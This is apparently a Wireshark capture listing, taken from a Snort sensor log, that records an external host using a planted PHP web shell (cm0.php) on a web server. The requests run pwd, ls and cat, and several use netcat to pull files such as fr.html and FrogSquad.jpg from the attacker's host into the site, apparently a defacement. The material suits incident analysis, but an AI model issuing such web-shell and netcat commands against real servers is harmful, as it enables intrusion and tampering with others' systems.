 snort.log.1426118407 [Wireshark 1.12.7 (v1.12.7-0-g7fc8978 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp contains "cm0.php" Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
85535 45070.5015 217.195.49.146 192.168.0.2 TCP 100 63122→35014 [PSH, ACK] Seq=64 Ack=5639 Win=45696 Len=34 TSval=1043257 TSecr=97618507
85536 45070.5015 217.195.49.146 192.168.0.2 TCP 100 [TCP Retransmission] 63122→35014 [PSH, ACK] Seq=64 Ack=5639 Win=45696 Len=34 TSval=10437
85552 45078.8208 217.195.49.146 192.168.0.2 TCP 78 63122→35014 [PSH, ACK] Seq=98 Ack=5639 Win=45696 Len=12 TSval=1045860 TSecr=97805666
85554 45078.8211 192.168.0.2 217.195.49.146 TCP 78 54736→63129 [PSH, ACK] Seq=1 Ack=329 Win=15744 Len=12 TSval=97813985 TSecr=1044056
85555 45079.2798 192.168.0.2 217.195.49.146 TCP 78 [TCP Retransmission] 54736→63129 [PSH, ACK] Seq=1 Ack=329 Win=15744 Len=12 TSval=9781444
85669 45135.1957 217.195.49.146 192.168.0.2 TCP 78 63122→35024 [PSH, ACK] Seq=4 Ack=49 Win=29056 Len=12 TSval=1059990 TSecr=97865599
85678 45136.0206 217.195.49.146 192.168.0.2 TCP 78 [TCP Retransmission] 63122→35024 [PSH, ACK] Seq=4 Ack=49 Win=29056 Len=12 TSval=1060151
85737 45165.1983 217.195.49.146 192.168.0.2 HTTP 426 GET /cm0.php?cmd=pwd HTTP/1.1
85739 45165.1988 192.168.0.2 217.195.49.146 HTTP 498 HTTP/1.1 404 Not Found (text/html)
85745 45165.3918 217.195.49.146 192.168.0.2 HTTP 426 [TCP Retransmission] GET /cm0.php?cmd=pwd HTTP/1.1
85790 45181.8613 217.195.49.146 192.168.0.2 HTTP 434 GET /skyblue/cm0.php?cmd=pwd HTTP/1.1
85825 45204.5808 217.195.49.146 192.168.0.2 HTTP 446 GET /skyblue/cm0.php?cmd=cat%20index.php HTTP/1.1
86296 45474.0212 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86299 45474.0252 192.168.0.2 217.195.49.146 HTTP 603 HTTP/1.1 200 OK (text/html)
86322 45487.7810 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86324 45487.7847 192.168.0.2 217.195.49.146 HTTP 603 HTTP/1.1 200 OK (text/html)
86428 45556.4050 217.195.49.146 192.168.0.2 HTTP 474 GET /skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3E%20fr.html HTTP/1.1
86457 45564.7307 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86459 45564.7344 192.168.0.2 217.195.49.146 HTTP 611 HTTP/1.1 200 OK (text/html)
86475 45572.7410 217.195.49.146 192.168.0.2 HTTP 444 GET /skyblue/cm0.php?cmd=cat%20fr.html HTTP/1.1
86480 45573.2209 217.195.49.146 192.168.0.2 HTTP 466 GET /skyblue/FrogSquad.jpg HTTP/1.1
86605 45613.5408 217.195.49.146 192.168.0.2 HTTP 477 GET /skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg HTTP/1.1
Frame 85535: 100 bytes on wire (800 bits), 100 bytes captured (800 bits)
Ethernet II, Src: D-LinkIn_9f:10:28 (78:54:2e:9f:10:28), Dst: Dell_4f:c0:d7 (ec:f4:bb:4f:c0:d7)
Internet Protocol Version 4, Src: 217.195.49.146 (217.195.49.146), Dst: 192.168.0.2 (192.168.0.2)
Transmission Control Protocol, Src Port: 63122 (63122), Dst Port: 35014 (35014), Seq: 64, Ack: 5639, Len: 34
0000 ec f4 bb 4f c0 d7 78 54 2e 9f 10 28 08 00 45 00 ...O..xT ...(..E.
0010 00 56 a4 a1 40 00 2f 06 db 00 d9 c3 31 92 c0 a8 .V..@./. ....1...
0020 00 02 f6 92 88 c6 98 b5 0d c0 47 1f ea 19 80 18 ........ ..G.....
0030 01 65 8e 22 00 00 01 01 08 0a 00 0f eb 39 05 d1 .e.".... .....9..
0040 8a 4b 6e 63 20 32 31 37 2e 31 39 35 2e 34 39 2e .Knc 217 .195.49.
0050 31 34 36 20 36 33 31 32 39 20 3e 20 63 6d 30 2e 146 6312 9 > cm0.
File: "C:\files\netsos\nsm\sensor_data\secur... Packets: 159319 · Displayed: 49 (0.0%) · Load time: 0:02.111 Profile: Default